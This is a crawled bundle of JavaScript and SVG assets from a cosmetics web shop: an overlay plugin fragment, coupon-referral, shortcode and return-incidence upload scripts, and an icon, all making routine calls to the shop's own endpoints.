            width: d + "px",
            marginLeft: "-" + d / 2 + "px",
            marginTop: "-" + c.height() / 2 + "px",
            height: "100%",
            top: b ? a(window).scrollTop() + a(window).height() / 2 + "px" : "50%",
            left: "50%"
        })
    }, a.fn.jOverlay.options = {
        method: "GET",
        data: "",
        url: "",
        color: "#000",
        opacity: "0.6",
        zIndex: 9999,
        center: !0,
        imgLoading: "",
        bgClickToClose: !0,
        success: null,
        timeout: 0,
        autoHide: !0,
        css: {},
        flyin: !1,
        flyout: !1,
        popid: null,
        testmode: 0
    }, a.closeOverlay = function () {
        var c = a.extend({}, a.fn.jOverlay.options, c);
        c.timeout > 0 && 0 == c.testmode && cookPopup(c.popid, "1", a("#popuppro").attr("popcookie")), c.flyout ? a("#jOverlayContent").animate({top: "-50%"}, 500, "", function () {
                a("#jOverlayLoading, #jOverlay").fadeOut("100", function () {
                    if (b && a("select").show(), null !== d && null !== d) {
                        var c = a("#jOverlayContent").children();
                        d.after(c.css("display", c.attr("display"))), c.removeAttr("display")
                    }
                    a("#jOverlayLoading, #jOverlayContent, #jOverlay").remove()
                })
            }) : a("#jOverlayContent").fadeOut(400, function () {
                a("#jOverlayLoading, #jOverlay").fadeOut(700, function () {
                    a("#jOverlayLoading, #jOverlayContent, #jOverlay").remove()
                })
            })
    }
}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/referralbyphone/views/js/referralbyphone.js
body_size: 182
content:
jQuery(document).ready(function ($) {
	$('#referral_rules_link').fancybox({
		'hideOnContentClick': false
	});

	$('#ref_link a').fancybox();

	$('.block-promo .promo-input+button').click(function (e) {
		e.preventDefault();
		var ws_voucher = $(".promo-input").val();
		var regex = new RegExp('INV');
		var results = regex.exec(ws_voucher);
		if (results) {
			if (id_customer > 0) {
				$.ajax({
					url: referral_controller_url,
					data: {
						ws_voucher: ws_voucher,
						id_customer: id_customer,
						action: 'CartRuleValidate'
					},
					type: 'POST',
					headers: { "cache-control": "no-cache" },
					dataType: "json",
					success: function (data) {
						$('.block-promo .promo-input+button').parent().submit();
						if (data.result) {
							$(".js-error-text").text('Coupon can only be used for the first order.');
							$(".js-error").show();
						} else if (data.is_sponsor) {
							$(".js-error-text").text('Coupon can only be used for your friends.');
							$(".js-error").show();
						} else {
							$(this).parent().submit();
						}
					}
				});
			} else {
				$(".js-error-text").text('This coupon cannot be used by the guest.');
				$(".js-error").show();
			}
		} else {
			$(this).parent().submit();
		}
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/shortcodes/views/js/shortcodes.js
body_size: 256
content:
$(document).ready(function(){
    var reg = new RegExp("\\[shortcode[^()].*\\]","g");
    var replace_str = $('body').html();
    var foundArr;
    var shortcodeQty = 1;

    while ((foundArr = reg.exec(document.body.innerHTML)) !== null) {
        $.ajax({
            url: shortcodeUrl,
            contentType : 'application/json',
            dataType    : 'json',
            data: {
                action: 'showShortcodeContent',
                shortcode: foundArr[0],
            },
            dataType: "json",

        })
            .done(function(response) {
                var curInnerHTML = document.body.innerHTML;

                if(response.content == null) {
                    $('html').ajaxStop(replaceAllText('*', response.shortcode, '', 'g'));

                } else {
                    $('html').ajaxStop(replaceAllText('*', response.shortcode, '<div class="shortcode-content" id="shortcode_'+shortcodeQty+'">'+response.content+'</div>', 'g'));

                    shortcodeQty++
                }
            })
    }

    return false;
});

function replaceAllText(selector, text, newText, flags) {
    replaceText(selector, text, newText, flags);
}

function replaceText(selector, text, newText, flags) {
    var matcher = new RegExp(escapeRegExp(text), flags);
    $(selector).each(function () {
        var $this = $(this);
        if (!$this.children().length)
            $this.html($this.text().replace(matcher, newText));
    });
}

function escapeRegExp(string) {
    return string.replace(/[.*+?^${}()|[\]\\]/g, '\\$&');
}


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/undanet_navision/views/js/navision.js
body_size: 327
content:

$(document).ready(function () {

    $('.invoice-line-select').change(function(){

        $('.incidence-products-container').html('<img src="/img/loading.gif" alt="Loading">');
        $.ajax({
            type: 'GET',
            cache: false,
            url: '/module/undanet_navision/newincidencelines',
            data: 'no=' + this.value + '&ajax=1',
            success: function(result){
                $('.incidence-products-container').html(result);

                $('.reason-select').change(function(e, i){
                    var no = $(this).data('no');
                    if(this.value===''){
                        $('.lineano_' + no).removeClass('bg-info');
                        $('.lineano_' + no + ' .qty-select').attr('required', false);
                    }else{
                        $('.lineano_' + no).addClass('bg-info');
                        $('.lineano_' + no + ' .qty-select').attr('required', true);
                    }
                    console.log(this.value);
                    console.log(no);
                });
            }
        });
    });



    $(".but_upload").click(function(){

        var fd = new FormData();
        var files = $('#file')[0].files[0];
        fd.append('file',files);
        fd.append('invoice',$('#invoice_id').val());

        $.ajax({
            url: '/module/undanet_navision/newincidenceupload',
            type: 'post',
            data: fd,
            contentType: false,
            processData: false,
            success: function(response){
                console.log(response);

                if(response != 0){
                    $(".incicidence-files-attached-container").append(response);
                    $("#file").val('');
                }else{
                    alert('file not uploaded');
                }
            },
        });
    });



    $(".send-bultos").click(function(){
        var no = $('.box-counter-no').val();
        var b = $('.box-counter-bultos').val();
        $.ajax({
            url: '/module/undanet_navision/rma',
            type: 'post',
            data: 'no=' + no + '&b=' + b,
            success: function(response){
                $(".incidence-package-counter").html(response);
            },
        });
    });

});





--- FILE ---
content_type: image/svg+xml
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/css/e049aeb07a2ae1627933e8e58d3886d2.svg
body_size: 1179
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="45px" height="45px" viewBox="0 0 45 45" enable-background="new 0 0 45 45" xml:space="preserve">
<title>Artboard 3 Copy 3</title>
<desc>Created with Sketch.</desc>
<g id="Page-1">
	<g id="Artboard-3-Copy-3">
		<g id="svg_x2B_xml" transform="translate(8.000000, 11.000000)">
			<g id="Calque_1">
				<g id="Group">
					<path id="Shape" fill="#FFFFFF" d="M19.7,0L19.7,0h0.7H21.1l0.5,0.1C21.9,0.2,22.2,0.3,22.5,0.4s0.5,0.2,0.8,0.4
						C23.6,0.9,23.8,1,24,1.2c0.2,0.1,0.4,0.3,0.6,0.5C24.8,1.9,25,1.9,25.4,1.8c0.3-0.1,0.699-0.2,1.1-0.3s0.8-0.3,1.2-0.5
						c0.399-0.2,0.6-0.3,0.7-0.3c0.1,0,0.1-0.1,0.1-0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						v0.1c0,0,0,0.3-0.2,0.6c-0.2,0.3-0.399,0.6-0.6,0.9c-0.2,0.3-0.5,0.6-0.601,0.7C26.9,3.1,26.8,3.2,26.7,3.2
						C26.6,3.3,26.6,3.3,26.5,3.4l-0.1,0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0h0.1h0.1l0.7-0.2
						c0.5-0.1,1-0.2,1.4-0.4c0.5-0.2,0.7-0.2,0.7-0.2h0.1l0,0l0,0l0,0l0,0l0,0h0.1H29.7l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0l0,0l0,0l0,0l0,0l0,0c0,0-0.101,0.2-0.3,0.5C29.2,3.5,29.1,3.6,29,3.7c0,0,0,0-0.1,0.1c0,0-0.2,0.2-0.601,0.6
						c-0.3,0.3-0.7,0.7-1,0.9c-0.3,0.3-0.5,0.6-0.5,1c0,0.4,0,0.8-0.1,1.3c0,0.5-0.101,1-0.2,1.6c-0.1,0.6-0.2,1.2-0.5,2
						c-0.2,0.7-0.5,1.399-0.7,2.1C25,14,24.7,14.6,24.4,15.2c-0.301,0.6-0.601,1-0.9,1.399C23.2,17,23,17.3,22.7,17.7
						c-0.3,0.3-0.601,0.7-1,1.1C21.3,19.2,21,19.4,21,19.5c0,0-0.2,0.2-0.5,0.4c-0.3,0.3-0.6,0.5-1,0.8c-0.3,0.3-0.7,0.5-1,0.6
						c-0.3,0.2-0.6,0.4-1.1,0.601C17,22.1,16.5,22.3,16.1,22.5c-0.5,0.2-1,0.4-1.5,0.5c-0.5,0.2-1,0.3-1.5,0.4
						C12.6,23.5,12,23.6,11.4,23.6L10.5,23.7l0,0l0,0H9.6H8.7l0,0l0,0H8.5H8.1C8,23.7,7.6,23.6,7,23.6c-0.6-0.1-1.1-0.199-1.5-0.3
						c-0.4-0.1-0.9-0.3-1.6-0.5c-0.7-0.2-1.3-0.5-1.8-0.8s-0.8-0.4-1-0.5c-0.1-0.1-0.3-0.1-0.4-0.2l-0.2-0.1l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0h0.1h0.7h1.1c0.4,0,0.8-0.101,1.2-0.101C4,21,4.5,20.9,5.1,20.8
						c0.6-0.2,1.1-0.3,1.6-0.5s0.8-0.399,1-0.5c0.2-0.1,0.5-0.3,0.9-0.6l0.6-0.4l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0H9H8.6c-0.1,0-0.3,0-0.6-0.1c-0.3-0.101-0.6-0.2-0.9-0.3c-0.3-0.101-0.6-0.301-1-0.5c-0.4-0.2-0.5-0.4-0.7-0.5
						C5.3,17.3,5.1,17.1,4.9,16.9c-0.2-0.2-0.4-0.5-0.6-0.7C4.1,16,4,15.7,3.8,15.3l-0.2-0.5l0,0l0,0l0,0l0,0l0,0l0,0h0.3h0.9
						c0.4,0,0.7,0,0.9-0.1c0.2,0,0.3,0,0.3-0.101h0.1h0.1h0.1l0,0l0,0l0,0l0,0H6.2H6.1H6H5.9H5.8c0,0-0.1,0-0.2-0.1
						s-0.3-0.1-0.7-0.3S4.2,13.9,4,13.7s-0.4-0.3-0.7-0.5c-0.2-0.2-0.4-0.4-0.7-0.7c-0.2-0.3-0.5-0.7-0.7-1
						c-0.2-0.4-0.3-0.8-0.4-1.1C1.4,10,1.3,9.7,1.3,9.3V8.7l0,0l0,0l0,0l0,0l0,0l0,0l0.4,0.2C2,9,2.3,9.1,2.7,9.2
						c0.4,0.1,0.7,0.1,0.7,0.1h0.1h0.1h0.1l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0
						c0,0-0.1-0.1-0.2-0.2S3.2,8.8,3,8.7C2.8,8.5,2.7,8.3,2.5,8.1C2.3,7.9,2.2,7.7,2.1,7.5C2,7,1.8,6.7,1.7,6.4
						c-0.1-0.3-0.2-0.7-0.3-1c-0.1-0.3-0.1-0.7-0.1-1V3.5c0-0.2,0.1-0.5,0.2-0.8c0.1-0.3,0.2-0.6,0.3-1L2,1.2l0,0l0,0l0,0l0,0l0,0
						l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l0.4,0.4c0.2,0.3,0.5,0.6,0.8,0.9C3.7,2.8,3.9,3,3.9,3L4,3.1
						c0.1,0.1,0.2,0.2,0.5,0.5c0.3,0.2,0.7,0.5,1.2,0.9s1,0.7,1.6,1c0.6,0.3,1.2,0.6,1.9,0.9c0.7,0.3,1.2,0.4,1.4,0.5
						C10.9,7,11.3,7.1,12,7.2c0.7,0.1,1.2,0.2,1.5,0.2s0.6,0.1,0.7,0.1h0.2l0,0l0,0V7c0-0.2-0.1-0.5-0.1-0.9s0-0.8,0.1-1.1
						s0.2-0.7,0.3-1c0.1-0.3,0.2-0.6,0.399-0.8C15.2,3,15.4,2.8,15.6,2.5C15.8,2.2,16,2,16.4,1.7c0.3-0.3,0.699-0.5,1.1-0.8
						c0.4-0.2,0.8-0.4,1.1-0.5C18.9,0.3,19.2,0.2,19.4,0.2C19.6,0.2,19.7,0,19.7,0z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>
